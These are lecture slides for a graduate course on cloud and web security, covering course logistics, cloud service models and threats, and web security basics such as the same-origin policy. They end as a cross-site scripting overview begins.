Slide 1
CS563/ECE524: Advanced Computer Security
New Frontiers in Web and Cloud Security
Dr. XiaoFeng Wang

Slide 2
General Information
Instructor: Visiting Associate Professor XiaoFeng Wang
(pronounced as shou-feng)
  Office: Room 4226, Siebel Center
  Email: xiaofeng@illinois.edu
  Web: http://www.cs.indiana.edu/~zhou/AdvSec/ (temporary)
  Office hour: before the class or by appointment
Time
  Tuesday and Thursday 3:30 to 4:45
Dr. XiaoFeng Wang

Slide 3
Tell me what you want from the class
Your name
Your department
What are your research interests?
What do you expect from the class?
  Credits only?
  Help your research?
  For funs?
Dr. XiaoFeng Wang

Slide 4

Course Objective: a Journey to Innovate
Expose you to some most recent innovations in Cloud and Web security
Encourage you to do the same
Help you try
Dr. XiaoFeng Wang

Slide 5
What you are supposed to do
Learn: what’s the technical proposals people appreciate
  Read research papers and criticize them
  Try to sense the difference between good work/mediocre work/bad work
Do: come up with your own idea, comparable with others’ good work, and make it happen
  Propose your project
  Make a preliminary step to materialize it
Dr. XiaoFeng Wang

Slide 6
Common questions
Q1: I just want to get some knowledge for becoming a security professional. Can I get it here?
A: Yes, you can get knowledge from the lectures and paper reading, but the focus here is learning to innovate.
Innovation and imagination is important not only to the security researchers but also to security practitioners
  Hackers are innovative
  New computing systems (cloud, smartphone, web services, etc.) keep coming out
  So we need to continuously do something new
Dr. XiaoFeng Wang

Slide 7
Common questions (cont’d)
Q2: How is the course different from CS591 Security Reading Group?
A: Simply put, you have to do a lot more homework ☺
On CS591, you read research papers
Here, you learn how to evaluate others’ innovations, and come up with your own
  How to appreciate brilliant mind, being critical but also fair
    This won’t work; it is just incremental; this is promising; it is indeed a
    surprise!
  Is your own idea up to the par?
Dr. XiaoFeng Wang

Slide 8
Paper reading
Let’s organize a conference for fun!
The 1st Illinois Research Review Workshop on Cloud and Web Security (IRCloudSec)
We will run a conference management system HotCRP
I will first “submit” 20 suggested papers
You are also welcome to do that
Dr. XiaoFeng Wang

Slide 9
Paper reading (cont’d)
The class will be split into 10 2-person reading groups
Each group is assigned two papers to present
For each paper, every group needs to read it, write a review and submit it to HotCRP 2 days before a class
You are required to read all the reviews before the class
We discuss the paper and all its reviews on the class
and vote for the best review
All reviews will be graded
We plan to rank these papers and “accept” some of them
Dr. XiaoFeng Wang

Slide 10
Paper Reading (cont’d)
Where the papers come from?
  Leading security venues: Oakland, CCS, NDSS, USENIX Security and others
  I will provide a list and you are also welcome to recommend those related to Cloud, Web and Smartphone security and privacy
Dr. XiaoFeng Wang

Slide 11
Course projects
Typically two-person projects
  Inspired by what you learn from the research papers
  Materialized through our discussion
You are encouraged to participate in real research projects
Dr. XiaoFeng Wang

Slide 12
How to work on course projects
Discuss your initial idea on the class
Give a formal proposal talk to get feedbacks
Execute your research plan
Demonstrate your achievement in the final presentation
Give me a formal report
Dr. XiaoFeng Wang

Slide 13
How will you be graded
Paper reading (30%)
Presentation (5%)
Class participation and discussion (15%)
Course projects (50%)
  Proposal talk (5%)
  Proposal (10%)
  Project report (25%)
  Final presentation (10%)
This is subject to change
Dr. XiaoFeng Wang

Slide 14
Policies for missing classes
The points that are subtracted from the total points for the semester associated for non-attendance will commence ONLY after two unexplained absences.
Besides that class, you can ask for medical leave if you can provide proper evidence.
Otherwise, you will lose 2 points whenever you miss one class
Dr. XiaoFeng Wang Spring 2012

Slide 15
Arrangement
Aug. 28 – Aug. 30: Introduction and paper posting
Sept. 4 – Sept. 13: Understanding Research on Cloud and Web Security and paper bidding/assignment
Sept. 18 – Oct. 18: Paper presentation, review and discussion
Oct. 11: project proposal due
Oct. 12 - Oct. 23: proposal review and discussion
Oct. 23: proposal talks
Oct. 25 – Nov.15: Paper presentation, review and discussion
Nov. 17 - Nov. 25: Thanksgiving break
Nov. 27 – Dec. 4: Paper presentation, review and discussion
Dec. 5: Final report due
Dec. 6 – Dec. 13: Final project talks
Dr. XiaoFeng Wang Spring 2012

Slide 16
A Quick Survey of Cloud Security and Privacy
Dr. XiaoFeng Wang

Slide 17

Cloud Computing
The Cloud is the future
  Elastic on-demand resource scalability
  Pay-as-you-go service mode
For clients:
  Low entry cost
  No need for hardware purchase or rental commitment
  Scale according to their demands for resources
For providers:
  Better use of centralized computing resources

Slide 18
Cloud computing services
Infrastructure as a Service (IaaS)
  Provide virtualized machines
Platform as a service (PaaS)
  Provide configurable platforms/APIs
Software as a service (SaaS)
  Provide web applications and other software services

Slide 19

Cloud architecture
Examples of SaaS: Google Docs, Google Maps, etc.
Example of PaaS: Google App Engine, Microsoft Azure
Examples of IaaS: Amazon EC2, Google Compute Engine
[Figure from Dr. Hasan]

Slide 20
Different types of cloud services
IaaS
PaaS
Microsoft Azure
Clients can choose languages, but can’t change the operating system or runtime
Amazon EC2
Clients can rent virtualized hardware, can control the software stack on the rented machines
Google AppEngine
Provides a programmable platform that can scale easily
[from Dr. Hasan]

Slide 21

Cloud Deployment Architectures
[from Dr. Walden]

Slide 22



Cloud security and privacy
But the Cloud is not Secure
  Security/Privacy is the main concern
  Service providers avoid liability

Slide 23



Slide 24


Notes:
http://community.ca.com/blogs/securityadvisor/archive/2009/12/09/zeus-in-the-cloud.aspx

Slide 25

Companies still do not trust the cloud
[Chow09ccsw]

Slide 26
What are people worried about
Confidentiality of their information assets in the cloud
Integrity of their data and computation
Availability of the services they need
Accountability of data and data access on the cloud
Legal issues
Others
Dr. XiaoFeng Wang

Slide 27
Confidentiality
Sensitive user data can be leaked to other client users
  Compromise cloud security protection
  Infer user information through side channels
Cloud providers can become a privacy threat
  Peek into user data stored on the cloud
  Monitor user behavior to infer sensitive information
  Use data mining to collect information from a large number of users
Client-cloud communication

Slide 28
Examples of cloud privacy research
Attacks
  SaaS: side channel leaks on Web applications
  IaaS: side channel attacks through co-locating VMs
Defense:
  Oblivious storage
  Secure computation on the cloud
Dr. XiaoFeng Wang

Slide 29
Integrity
Threats from other cloud users
Threats from cloud providers
  For example, the integrity of computation on the cloud
  and the integration of important user data

Slide 30
Examples of cloud integrity research
Cloud data integration
Correctness of the computation on the cloud

Slide 31
Availability
Denial of service threat to the cloud
Denial of services within the cloud
  Attacks on your neighbors
Economic DoS

Slide 32



What happens

Slide 33
Accountability and forensics
How to audit data and operations that happen outside an organization?
Forensic analysis: where is the data? Where did operations happen?
en.600.412 Spring 2011
1/31/2011

Slide 34
Legal concerns
Liability (e.g., who is responsible for data loss?)
Compliance (who should do that?)
For example, how about the cloud stores your data in a different country?
en.600.412 Spring 2011
1/31/2011

Slide 35
Other security issues in the cloud
Mobile cloud:
  The security of cloud assets also depend on that of mobile devices
Cloud as an attack platform:
  Cloud-based botnet
  CAPTCHA solving on the cloud
Dr. XiaoFeng Wang

Slide 36


Cloud Security, important but anything new?
Web Security
Virtual Machine Security
Secure Computing Outsourcing
Data Storage Security and Privacy
Decentralized Access Control and more

Slide 37
A paper you should look at
“What’s new about cloud computing security?”
By Yanpei Chen, Vern Paxson and Randy H. Katz
EECS, UC Berkeley
Dr. XiaoFeng Wang

Slide 38
What’s not new (according to what they said)
Most existing work on cloud security is continuation of existing research
Examples include Web security, data outsourcing, VM security and attacks such as password cracking, social engineering, etc.
Dr. XiaoFeng Wang

Slide 39
What’s new
Trend for hosting botnets on the cloud
Co-location issues and side-channel/covert channel leaks
Reputation fate-sharing
  A single subversion could disrupt many users
  A bad apple ruins the bunch
Dr. XiaoFeng Wang

Slide 40
Novelties in cloud adversary model
Access pattern also needs to be protected
Business reputation
Need for mutual auditability
Dr. XiaoFeng Wang

Slide 41
Web Security
Materials from Dr. Guofei Gu

Slide 42
Roadmap
Web security basics
Cross-Site Scripting Attack
Cross Site Request Forgery
Other issues

Slide 43
What is the web?
A collection of application-layer services used to distribute content
  Web content (HTML)
  Multimedia
  Email
  Instant messaging
Many applications
  News outlets, entertainment, education, research and technology, …
  Commercial, consumer and B2B

Slide 44
Web security: the high bits
The largest distributed system in existence
  threats are as diverse as applications and users
  But need to be thought out carefully …
The stakeholders are …
  Consumers (users, businesses, agents, …)
  Providers (web-servers, IM services, …)
Another way of seeing web security is
  Securing the web infrastructure such that the integrity, confidentiality, and availability of content and user information is maintained

Slide 45
Web Security
Client-Server communication security
  SSL: two phases -- Connection Establishment, Data Transfer
Server security
  SQL injection attack
  Cross site scripting (XSS) attack
  Cross Site Request Forgery
Client security
  Drive-by downloads
  Browser security

Slide 46
Security Consideration
Cookie
Dynamic content
  CGI
  Embedded Scripting: ASP/JSP/PHP
Client web content
  Plug-in
  Javascript
  ActiveX
  Authenticode
  Java

Slide 47
Same Origin Policy
Foundation for browser security
Scripts on pages from the same domains can access to these pages
Those from different domains are not allowed to access each other

Slide 48
How to get SOP wrong in Java
The only network connection an untrusted applet can make is to connect back to its home site. Here is the SOP of Netscape 2.0:
  Use DNS to translate the name of the Web server into a list of IP addresses.
  Use DNS to translate the name of the machine the applet wants to connect to into a list of IP addresses.
  Compare the two lists. If any address appears in both lists, declare the two machines are the same and allow the connection. If not, declare they are different and refuse the connection.
Guess what’s wrong here?

Slide 49

Look at this:
The fix: Change the policy to only allow the applet to connect the exact address it came from.
Reaction: The stock price of Netscape drops

Slide 50
Cross-Site Scripting

Slide 51



Cross-Site Scripting Overview
Attack Server
